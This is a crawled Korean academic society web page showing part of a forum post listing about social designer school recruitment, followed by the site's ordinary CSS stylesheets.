        <a href='../bbs/board.php?bo_table=forum&wr_id=16'><span style=' '>[희망제작소] 제5기 소셜디자이너스쿨 수강생을 모집합니다!</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>이상미</span></td>
        <td class="text8" align="center">10-06</td>
        <td class="text8" align="center">10808</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>15</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=15'><span style=' '>[희망제작소]"1기 NPO경영학교" 좋은 일에도 마케팅이 필요하다</span></a> <a href="../bbs/board.php?bo_table=forum&wr_id=15"><span class='text_comment'>(3)</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>정예름</span></td>
        <td class="text8" align="center">07-21</td>
        <td class="text8" align="center">11704</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>14</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=forum&wr_id=14'><span style=' '>[희망제작소]당신이 꿈꾸는 사회를 디자인하라!소셜 디자이너 스쿨 4기 모집</span></a> <a href="../bbs/board.php?bo_table=forum&wr_id=14"><span class='text_comment'>(2)</span></a>   <img src='../skin/board/basic/img/icon_hot.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>김새별</span></td>
        <td class="text8" align="center">07-06</td>
        <td class="text8" align="center">10919</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
        <tr><td colspan=6 class='bbs_line'></td>
	</tr>
</table>
</form>

<!-- 페이징 -->
<div class="paginate_complex">
             <strong>1</strong>  <a href='./board.php?bo_table=forum&page=2'><span>2</span></a> <a href='./board.php?bo_table=forum&page=2' class="direction next" ><span> </span><span> </span> </a>    </div>



<div style="float:right;">
    	
    </div>

    </td>
    </tr>
</table>


<script language="JavaScript">
if ("") document.fcategory.sca.value = "";
if ("") {
    document.fsearch.sfl.value = "";
}
</script>

<!-- 게시판 목록 끝 --><br />		</div>
	</div>
	<div class="cloud"><div class="wrap"></div></div>
</div>
<div class="kgovernance-footer">
	<div class="lnb">
		<div class="kgovernance-basewrap">
			<ul>                                                                                                   
				<li><a href="../about/rules">학회정관</a></li>
				<li><a href="../journal/edit-rule">학회보편집규정</a></li>
				<li><a href="../journal/submission-rule">학회보투고규정</a></li>
				<li><a href="../journal/judge-rule">학회보심사규정</a></li>
				<li><a href="../journal/publishing-rule">학회보발행규정</a></li>
				<li><a href="../journal/ethics-rule">학회윤리규정</a></li>
				<li><a href="../member/agreement">회원가입약관</a></li>
				<li><a href="../member/privacy">개인정보취급방침</a></li>
			</ul>
		</div>
	</div>
	<div class="kgovernance-basewrap">
		<h6><a href="..">한국거버넌스학회</a></h6>
		<div class="info">
			<br/>
						FAX : 062-940-5202&nbsp;&nbsp;&nbsp;
			E-Mail : kag@kgovernance.com (사무국),  edit@kgovernance.com (편집국)<br/>
			Copyrightⓒ The Korean Association for Governance. All Rights Reserved.
		</div>
	</div>
</div>
<div class="kgovernance-sidebar">
	<span class="item top"><a href="#kgovernance-top"><i></i>TOP</a></span>
</div>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/-css/common.css?ver=202402
body_size: 1639
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);
@import url(http://fonts.googleapis.com/earlyaccess/kopubbatang.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700);
@import url(http://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejuhallasan.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejumyeongjo.css);
@import url('https://fonts.googleapis.com/css?family=East+Sea+Dokdo');
* {-webkit-text-size-adjust:none;}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0;padding:0;border:0;outline:0;}

body {
background-color:#ffffff;
color:#333;line-height: 1.5em;font-size: 12px;font-family: '����',dotum,Verdana,Arial  sans-serif;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
div,p,table{margin:0;padding:0;}

img,input[type=image] {vertical-align:middle;border:0;} 

/*a {selector-dummy:expression(this.hideFocus=true);}*/
a:link, a:visited {color: #222;text-decoration: none;font-size:12px;}
a:active, a:hover {color: #696969;text-decoration: none;}

.png24 {
tmp:expression(setPng24(this));
}

table {
	border-collapse: collapse;
	border-spacing: 0;font-size:12px;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

input[type=text],input[type=password] {vertical-align:middle;background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 

textarea {background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 



.nice-scroll-content {height:300px;border:1px solid #dadada;padding:20px;font-size:12px;line-height:20px;}


/* Reset */


a.btn02 {background-color:#79bd2f !important;color:#fff !important;}
button.btn02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 * {color:#fff !important;}
.btn_admin {background-color:#ff6000 !important;color:#fff !important;} 

.mbskin.reg {text-align:left !important;;border:1px solid #dadada;padding:30px;}
.mbskin #fregister_private {border-top:2px dashed #dadada;border-bottom:2px dashed #dadada;}

.mbskin h2 {text-align:left !important;}
.mbskin p {text-align:left !important;}

span.member {font-size:12px;}
span.guest {font-size:12px;}

.item_text2 {font-size:12px;}
.item_text2 * {font-size:12px;}





.cau-nodrag {-webkit-user-select:none;-khtml-user-select:none;-moz-user-select: none;-o-user-select:none;user-select: none;-ms-user-select: none;}

.cau-clr {clear:both;content:"";display:block;height:0;}

.swiper-container {height:100%;z-index:9;}
.swiper-wrapper {height:100%;z-index:9;}
.swiper-slide {height:100%;z-index:9;}
.swiper-pagination-bullet {margin:5px 3px !important;filter:alpha(opacity=100);opacity:1;-moz-opacity:1;background-color:#dadada;-webkit-transition:1s;transition:1s;}
.swiper-pagination-bullet-active {background-color:#0387a3;}

.fancybox-button--zoom {display:none !important;}



.cau-tooltip {display:block;visibility:hidden;position:absolute;left:0;top:-35px;white-space:nowrap;background-color:#625950;color:#fff;padding:5px 8px 5px 8px;border-radius:5px;z-index:9999;line-height:16px !important;box-sizing:border-box;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select: none;-o-user-select:none;user-select: none;-ms-user-select: none;}
.cau-tooltip:after {content: " ";position: absolute;top:100%;left:15px;border-width: 5px;border-style: solid;border-color: #625950 transparent transparent transparent;}
*:hover > .cau-tooltip {visibility:visible;}

.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; } 
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100% !important; height: 100% !important; }


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/-css/layout.css?ver=20240716
body_size: 5300
content:
@charset "utf-8";
body,html {zoom:1;text-align:center;height:100%;width:100%;min-width:1050px;background-color:#eff3f7;}

div {margin:0 auto;}

a:link, a:visited, a:active {text-decoration:none; color:#626262;}
a:hover {cursor:pointer;text-decoration:none;color:#828282;}
::selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}
::-moz-selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}
::-webkit-selection {
    background:#216fbb;
    color: #FFF;
    text-shadow: none;
}

textarea:focus, input:focus{
    outline: 0;
}
table caption {
	display:none;
}



.kgovernance-basewrap {position:relative;width:1000px;margin:0 auto;padding:0;box-sizing:border-box;font-size: 12px;}
.kgovernance-basewrap:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-clr {clear:both;content:"";display:block;height:0;}


.kgovernance-header {position:relative;z-index:999999;height:110px;background-color:#fff;}
/*
.kgovernance-header * {
transition: all 1s;
-moz-transition: all 1s; 
-webkit-transition: all 1s;
-o-transition: all 1s; 
}
*/

.kgovernance-header h1 {position:absolute;left:50%;margin-left:-510px;top:5px;z-index:999;}
.kgovernance-header h1 > a {display:block;width:184px;height:37px;padding:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/logo.png);background-size:184px auto;}




.kgovernance-header * {font-family: 'Noto Sans KR', sans-serif;}

.kgovernance-header .gnb {position:absolute;z-index:999;top:70px;left:0;right:0;background-color:#216fbb;}
.kgovernance-header.fixed .gnb {position:fixed;top:0;}
.kgovernance-header .gnb .kgovernance-basewrap {height:40px;}

.kgovernance-header .gnb .kgovernance-basewrap > ul  {height:100%;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li {float:left;position:relative;height:100%;width:135px;box-sizing:border-box;border-right:1px solid #2876c3;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > a {display:block;height:100%;line-height:40px;letter-spacing:-1px;color:#fff;font-size:15px;font-weight:600;border-right:1px solid #13599f;overflow:hidden;;background-repeat:no-repeat;background-position:center center;}

.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home {width:55px;border-left:1px solid #13599f;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home > a {border-left:1px solid #2876c3;background-image:url(../images/common/icon-home-white.png);background-size:auto 38%;text-indent:-999px;}


.kgovernance-header .gnb .kgovernance-basewrap > ul > li.on {background-color:#13599f;border:0;left:-1px;right:-1px;z-index:2;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li:hover {background-color:#8fc644;left:-1px;right:-1px;padding-left:2px;z-index:2;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li.home:hover {left:0;right:0;padding:0;}

.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul {display:none;position:absolute;left:0;min-width:100%;line-height:20px;text-align:left;background-color:#006fc4;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li:last-child > ul {left:auto;right:0;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li  {border-top:1px solid #2189d8;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li:hover  {background-color:#8fc644;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li.on {background-color:#13599f;}
.kgovernance-header .gnb .kgovernance-basewrap > ul > li > ul > li > a {display:block;padding:7px 15px;color:#fff;font-size:13px;white-space:nowrap;}

.kgovernance-header .lnb .kgovernance-basewrap {height:50px;}
.kgovernance-header .lnb .right {position:absolute;right:0;top:19px;}



.kgovernance-header .lnb .kgovernance-basewrap .jornal-home {position:absolute;left:215px;top:18px;display:block;padding:5px 15px;background-color:#216fbb;color:#fff;;}

.kgovernance-header .lnb .kgovernance-basewrap .jornal-home:hover {background-color:#8fc644;}


.kgovernance-header .lnb .lang {float:left;display:block;position:relative;padding:6px;padding-left:27px;font-weight:500;background-repeat:no-repeat;background-position:left center;;background-size:23px auto;box-sizing:border-box;width:86px;}
.kgovernance-header .lnb .lang.en {background-image:url(../images/common/flag-en.jpg);}
.kgovernance-header .lnb .lang.kr {background-image:url(../images/common/flag-kr.jpg);}

.kgovernance-header .lnb .search {float:left;position:relative;border:1px solid #216fbb;height:30px;line-height:30px;box-sizing:border-box;margin-right:10px;}
.kgovernance-header .lnb .search * {font-size:13px;}

.kgovernance-header .lnb .search .text {float:left;display:block;height:100%;border:0;background-color:transparent;width:255px;padding:0 20px;}
.kgovernance-header .lnb .search .btn {float:left;display:block;;width:30px;height:100%;border:0;background-color:#216fbb;color:#fff;text-align:center;background-repeat:no-repeat;background-position:center 6px;background-image:url(../images/common/icon-search.png);background-size:15px auto;overflow:hidden;text-indent:-999px;cursor:pointer;}
.kgovernance-header .lnb .search .btn:hover {background-color:#8fc644;}

.kgovernance-header .lnb .search select {float:left;border:0;padding:0 10px;padding-top:3px;}

.kgovernance-header .lnb a.search {margin:0;padding:0 15px;line-height:27px;background-color:#216fbb;color:#fff;border:0;}
.kgovernance-header .lnb a.search:hover {background-color:#8fc644;}


.kgovernance-footer {padding-bottom:30px;}
.kgovernance-footer * {font-family: 'Noto Sans KR', sans-serif;color:#373737;}

.kgovernance-footer h6 {position:absolute;left:0;top:18px;z-index:999;}
.kgovernance-footer h6 > a {display:block;width:184px;height:37px;padding:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/logo-foot.png);background-size:184px auto;}

.kgovernance-footer .info {margin-left:250px;text-align:left;font-weight:400;font-size:12px;line-height:23px;}
.kgovernance-footer .info * {font-size:12px;}

.kgovernance-footer .lnb {border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin-bottom:0;background-color:#555;}
.kgovernance-footer .lnb *  {color:#fff;}
.kgovernance-footer .lnb ul {display:inline-block;}
.kgovernance-footer .lnb ul > li {float:left;}
.kgovernance-footer .lnb ul > li > a {display:block;padding:0 23px;height:32px;line-height:28px;font-size:13px;white-space:nowrap;font-weight:500;letter-spacing:-1px;}
.kgovernance-footer .lnb ul > li:hover > a {color:#eaeaea;}


.kgovernance-sidebar {position:fixed;bottom:30px;left:50%;margin-left:537px;}
.kgovernance-sidebar .item {display:block;width:40px;text-align:center;font-family: 'Noto Sans KR', sans-serif;font-weight:500;overflow:hidden;}
.kgovernance-sidebar .item a {display:block;width:100%;}
.kgovernance-sidebar .item i {display:block;height:40px;background-color:#216fbb;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:50% auto;}
.kgovernance-sidebar .item:hover i {background-color:#2189d8;}
.kgovernance-sidebar .item.top a {margin-left:-50px;}
.kgovernance-sidebar .item.top i {background-image:url(../images/common/icon-top.png);}


.kgovernance-contents {text-align:left;position:relative;background-color:#fff;overflow:hidden;}
.kgovernance-contents .kgovernance-basewrap {padding:30px 0;}
.kgovernance-banner .kgovernance-basewrap {background-color:#fff;}
body.sub .kgovernance-contents .kgovernance-basewrap {padding-bottom:50px;}

.kgovernance-contents .content-aside.nav {float:left;width:205px;}
.kgovernance-contents .content-aside.mid {margin-left:20px;float:left;width:385px;}
.kgovernance-contents .content-aside.right {margin-left:20px;float:left;width:370px;}
.kgovernance-contents .content-article {margin-left:230px;}

body.main .kgovernance-contents .visual {position:relative;;height:471px;}
body.main .kgovernance-contents .visual .wrap {position:absolute;left:0;top:0;width:100%;height:100%;display:none;overflow:hidden;box-sizing:border-box;background-repeat:no-repeat;background-position:center center;border:5px solid #a8c7e4;border-radius:10px;}
body.main .kgovernance-contents .visual .wrap .img {margin-top:100%;position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center -40px;}
body.main .kgovernance-contents .visual .wrap .img.pre {background-image:url(../images/main/visual.png);}
body.main .kgovernance-contents .visual .wrap .img.blur {display:none;background-image:url(../images/main/visual-blur.png);}

body.main .kgovernance-contents .visual .txt {display:none;margin-top:138px;position:absolute;z-index:9;left:0;top:50px;width:100%;height:100px;background-repeat:no-repeat;background-position:center top;overflow:hidden;text-indent:-999px;background-image:url(../images/common/visual-copy.png);}

body.main .kgovernance-contents .visual .ctr {position:absolute;z-index:2;width:100px;left:50%;margin-left:-50px;bottom:20px;}
body.main .kgovernance-contents .visual .ctr a {float:left;display:block;width:16px;height:16px;margin:0 2px;box-sizing:border-box;border:3px solid #fff;cursor:pointer;overflow:hidden;text-indent:-999px;border-radius:50%;}
body.main .kgovernance-contents .visual .ctr a:hover {border-color:#ff580f;}
body.main .kgovernance-contents .visual .ctr a.on {border-color:#fff;background-color:#fff;}
body.main .kgovernance-contents .visual .ctr a.on:hover {border-color:#ff580f;background-color:#ff580f;}

body.main .kgovernance-contents .visual .books {position:absolute;display:block;z-index:9;left:50%;top:300px;margin-left:-214px;width:428px;height:207px;overflow:hidden;}
body.main .kgovernance-contents .visual .books i {margin-top:300px;position:absolute;display:block;z-index:9;left:0;top:0;width:100%;height:300px;background-repeat:no-repeat;background-position:center bottom;overflow:hidden;text-indent:-999px;background-image:url(../images/main/books.png);}

body.main .kgovernance-contents .visual .book {display:none;position:absolute;z-index:9;left:50%;top:110px;margin-left:-238px;width:450px;height:530px;overflow:hidden;}
body.main .kgovernance-contents .visual .book i {position:absolute;display:block;z-index:9;left:0;top:-80px;width:100%;height:500px;background-repeat:no-repeat;background-position:center bottom;overflow:hidden;text-indent:-999px;background-image:url(../images/main/book.png);background-size:100% auto;}



/* 2024-07-15 �����̹��� ���������� ���� */
body.main .kgovernance-contents .new-visual {position:relative;;height:460px;background:#eee;border:4px solid #216fbb;border-radius:0;overflow:hidden;}
body.main .kgovernance-contents .new-visual .swiper-slide img {width:100%;}
/* 2024-07-15 �����̹��� ���������� ���� */


.kgovernance-contents .content-aside h3 {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;padding-bottom:10px;margin-bottom:13px;border-bottom:1px solid #dadada;}
.kgovernance-contents .content-aside h3 strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;color:#266bac;}

.kgovernance-login-aside {margin-bottom:20px;}
.kgovernance-login-aside:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-login-aside fieldset {float:left;width:140px;}
.kgovernance-login-aside fieldset .txt {display:block;width:100%;height:20px;line-height:20px;box-sizing:border-box;padding:0 10px;color:#fff;background-color:#5696d4;border:1px solid #216fbb;margin-bottom:6px;font-size:10px;}
.kgovernance-login-aside fieldset .txt:focus {background-color:#fff;font-size:12px;color:#333;}
.kgovernance-login-aside .btn {cursor:pointer;display:block;float:right;width:50px;height:46px;line-height:46px;background-color:#216fbb;border:0;text-align:center;border-radius:4px;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:11px;font-weight:600;letter-spacing:-1px;padding:0;}
.kgovernance-login-aside .btn:hover {background-color:#2189d8;}

.kgovernance-login-aside p.txt {font-size:13px;margin-bottom:-1px;color:#fff;background-color:#5696d4;border:1px solid #216fbb;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family: 'Noto Sans KR', sans-serif;font-weight:400;padding:8px 12px;}
.kgovernance-login-aside p.txt * {font-family: 'Noto Sans KR', sans-serif;}


.kgovernance-login-aside p {clear:both;padding-top:5px;}
.kgovernance-login-aside p a {float:left;display:block;margin-right:10px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:400;position:relative;padding-left:15px;letter-spacing:-1px;}
.kgovernance-login-aside p a i {position:absolute;left:0;top:3px;display:block;width:12px;height:12px;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.kgovernance-login-aside p a:hover i {background-color:#2189d8;}
.kgovernance-login-aside.loggedin h3 {margin-bottom:-1px;}


.kgovernance-contents .content-aside .bbs {position:relative;padding-bottom:22px;}
.kgovernance-contents .content-aside .bbs .more {position:absolute;display:block;width:16px;height:16px;box-sizing:border-box;right:0;top:0;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:8px auto;}
.kgovernance-contents .content-aside .bbs .more:hover {background-color:#2189d8;}

.kgovernance-contents .content-aside .bbs ul {margin-top:-3px;}
.kgovernance-contents .content-aside .bbs ul > li {border-bottom:1px solid #dadada;padding:3px 0;position:relative;}
.kgovernance-contents .content-aside .bbs ul > li > a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:12px;background-repeat:no-repeat;background-position:left center;}
.kgovernance-contents .content-aside .bbs ul > li > a > i {position:absolute;display:block;width:4px;height:4px;left:0;top:10px;border-radius:50%;background-color:#848486;}
.kgovernance-contents .content-aside .bbs ul > li > a > em {font-family: 'Noto Sans KR', sans-serif;font-size:10px;font-weight:500;font-style:normal;letter-spacing:0;}
.kgovernance-contents .content-aside .bbs ul > li.new > a  {font-weight:500;}
.kgovernance-contents .content-aside .bbs ul > li.new > a > em {color:#2189d8;}
.kgovernance-contents .content-aside .bbs ul > li.new > a > i {background-color:transparent;width:10px;height:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-new.gif?@1);top:7px;left:-2px;background-position:right center;}

.kgovernance-contents .content-aside .bbs.tab h3 {display:none;}
.kgovernance-contents .content-aside .bbs.tab .nav {height:30px;line-height:30px;border-bottom:1px solid #dadada;margin-bottom:10px;}
.kgovernance-contents .content-aside .bbs.tab .nav a {float:left;display:block;width:32%;height:100%;text-align:center;border-radius:10px 10px 0 0;box-sizing:border-box;border:1px solid #dadada;border-bottom:0;margin-left:-1px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;letter-spacing:0;color:#222;position:relative;}
.kgovernance-contents .content-aside .bbs.tab .nav a.b1 {margin-left:0;}
.kgovernance-contents .content-aside .bbs.tab .nav a.b2 {width:36%;}
.kgovernance-contents .content-aside .bbs.tab .nav a:hover {background-color:#f7f7f7;}
.kgovernance-contents .content-aside .bbs.tab .nav a.on {height:31px;background-color:#2189d8;border-color:#2189d8;color:#fff;font-weight:700;padding-right:20px;}

.kgovernance-contents .content-aside .bbs.tab .nav a .more {display:none;right:10px;top:7px;}
.kgovernance-contents .content-aside .bbs.tab .nav a.on .more {display:block;}

.kgovernance-contents .content-aside .bbs.tab ul {display:none;}
.kgovernance-contents .content-aside .bbs.tab ul.on {display:block;}

.kgovernance-contents .content-aside .bbs:last-child ul > li:last-child {border-bottom:0;}


.kgovernance-contents .content-aside .search {background-color:#376a9f;height:110px;border-radius:10px;background-repeat:repeat-y;background-position:left center;background-image:url(../images/common/search-bg.jpg);box-sizing:border-box;padding:20px 30px;position:relative;}

.kgovernance-contents .content-aside .search h3 {border:0;color:#fff;padding-bottom:0;margin-bottom:5px;}
.kgovernance-contents .content-aside .search label {float:left;display:block;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;position:relative;padding-left:23px;margin-left:-3px;margin-right:7px;}
.kgovernance-contents .content-aside .search label input {position:absolute;display:block;width:16px;height:16px;left:0;top:-2px;;box-sizing:border-box;}

.kgovernance-contents .content-aside .people {height:110px;border-radius:10px;border:1px solid #dadada;;box-sizing:border-box;position:relative;overflow:hidden;}

.kgovernance-contents .content-aside .people .item {float:left;width:32%;font-family: 'Noto Sans KR', sans-serif;font-size:14px;font-weight:600;text-align:center;display:block;padding-top:70px;box-sizing:border-box;height:100%;background-repeat:no-repeat;background-position:center 20px;background-size:auto 40px;}
.kgovernance-contents .content-aside .people .item.i2 {width:36%;}
.kgovernance-contents .content-aside .people .item:hover {background-color:#dadada;}

.kgovernance-contents .content-aside .people .item.i1  {background-image:url(../images/common/icon-president.png);}
.kgovernance-contents .content-aside .people .item.i2  {background-image:url(../images/common/icon-director.png);background-size:auto 50px;background-position:center 15px;}
.kgovernance-contents .content-aside .people .item.i3  {background-image:url(../images/common/icon-editor.png);}


.kgovernance-contents .content-aside .banner {display:block;position:relative;box-sizing:border-box;padding:17px 20px;line-height:15px;height:82px;padding-bottom:0;}
.kgovernance-contents .content-aside .banner * {font-family: 'Noto Sans KR', sans-serif;color:#fff;}
.kgovernance-contents .content-aside .banner strong {display:block;font-size:15px;font-weight:700;letter-spacing:-1px;}
.kgovernance-contents .content-aside .banner em {font-style:normal;display:block;font-weight:300;margin-top:5px;margin-right:30px;font-size:11px;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;letter-spacing:-1px;}

.kgovernance-contents .content-aside .banner i {position:absolute;right:10px;top:0;bottom:0;width:60px;display:block;background-repeat:no-repeat;background-position:center 20px;overflow:hidden;text-indent:-999px;}

.kgovernance-contents .content-aside .banner.ban1 {background-color:#85a8d6;}
.kgovernance-contents .content-aside .banner.ban2 {background-color:#587fb2;}
.kgovernance-contents .content-aside .banner.ban3 {background-color:#305c94;}
.kgovernance-contents .content-aside .banner.ban4 {background-color:#364c8f;}

.kgovernance-contents .content-aside .banner:hover {background-color:#2189d8;}

.kgovernance-contents .content-aside .banner.ban1 i  {background-image:url(../images/common/icon-banner1.png);}
.kgovernance-contents .content-aside .banner.ban2 i  {background-image:url(../images/common/icon-banner2.png);}
.kgovernance-contents .content-aside .banner.ban3 i  {background-image:url(../images/common/icon-banner3.png);}
.kgovernance-contents .content-aside .banner.ban4 i  {background-image:url(../images/common/icon-banner4.png);}
.kgovernance-contents .content-aside .banner.ban5 i  {background-image:url(../images/common/icon-banner5.png);background-position:center center;background-size:100% auto;}

.kgovernance-contents .content-aside .banner.ban5  {border:1px solid #dadada;border-radius:10px;margin-top:20px;height:110px;padding-top:32px;background-color:#fff;}
.kgovernance-contents .content-aside .banner.ban5:hover  {background-color:#dadada;}
.kgovernance-contents .content-aside .banner.ban5 strong  {line-height:22px;}
.kgovernance-contents .content-aside .banner.ban5 *  {color:#ee1b2d}


.kgovernance-banner {margin-top:-30px;}
.kgovernance-banner .kgovernance-basewrap {overflow:hidden;padding-bottom:20px;}
.kgovernance-banner .kgovernance-basewrap .wrap {width:1200px;}
.kgovernance-banner .kgovernance-basewrap .wrap a {float:left;display:block;width:132px;height:50px;margin-right:10px;border:1px solid #dadada;text-align:center;}
.kgovernance-banner .kgovernance-basewrap .wrap a img {max-width:100%;}


.kgovernance-contents .content-aside .snb  {padding-bottom:10px;}
.kgovernance-contents .content-aside .snb h3 {padding:10px 0;border:0;margin:0;font-size:18px;}
.kgovernance-contents .content-aside .snb > ul > li {border-top:1px solid #dadada;}
.kgovernance-contents .content-aside .snb > ul > li > a {display:block;padding:8px 20px;padding-left:25px;font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:400;position:relative;}

.kgovernance-contents .content-aside .snb > ul > li > a > i {position:absolute;left:3px;top:10px;display:block;width:12px;height:12px;background-color:#216fbb;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.kgovernance-contents .content-aside .snb > ul > li:hover {background-color:#e9f4ff;}
.kgovernance-contents .content-aside .snb > ul > li:hover > a > i {background-color:#2189d8;}
.kgovernance-contents .content-aside .snb > ul > li.on {background-color:#e3f7fe;}
.kgovernance-contents .content-aside .snb > ul > li.on > a > i {background-color:#2189d8;}


.kgovernance-contents .content-visual {height:130px;box-sizing:border-box;border:0 solid #216fbb;position:relative;}
.kgovernance-contents .content-visual  .txt {position:absolute;left:0;top:30px;display:none;width:300px;height:50px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/visual-copy.png);overflow:hidden;text-indent:-9999px;z-index:2;}
.kgovernance-contents .content-visual  i {margin-top:-500px;position:absolute;display:block;width:600px;right:-50px;top:-30px;height:170px;;background-repeat:no-repeat;background-position:right bottom;}

body.sub1 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book1.png);height:210px;}
body.sub2 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-grad.png);height:210px;}
body.sub3 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-cof.png);height:210px;}
body.sub4 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book.png);height:210px;}
body.sub5 .kgovernance-contents .content-visual  i {background-image:url(../images/main/books.png);height:208px;background-position:right -40px;}
body.sub6 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-lap.png);height:200px;}
body.sub7 .kgovernance-contents .content-visual  i {background-image:url(../images/main/book-com.png);height:210px;}


.kgovernance-contents .content-title {position:relative;padding-bottom:10px;margin-bottom:32px;border-bottom:1px solid #dadada;margin-top:19px;}
.kgovernance-contents .content-title * {font-family: 'Noto Sans KR', sans-serif;}
.kgovernance-contents .content-title h2 {font-size:18px;font-weight:600;color:#555;letter-spacing:-1px;}
.kgovernance-contents .content-title .navi {position:absolute;right:0;top:-5px;}
.kgovernance-contents .content-title .navi .nav {float:left;display:block;padding:2px 5px;padding-left:20px;background-repeat:no-repeat;background-position:5px center;background-size:auto 10px;background-image:url(../images/common/icon-arrow-gray.png);}
.kgovernance-contents .content-title .navi .nav:first-child {padding-left:27px;background-image:url(../images/common/icon-home.png);background-size:auto 14px;}
.kgovernance-contents .content-title .navi .nav:last-child {color:#216fbb;font-weight:700;}

.kgovernance-contents .sub-copy {font-family: 'Noto Sans KR', sans-serif;text-align:left;font-size:13px;line-height:26px;}
.kgovernance-contents .sub-copy.title {font-size:17px;font-weight:500;}

.kgovernance-contents .sub-title {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;font-size:16px;font-weight:500;color:#216fbb;position:relative;padding-left:27px;padding-bottom:20px;}
.kgovernance-contents .sub-title i {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#216fbb;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 10px;}
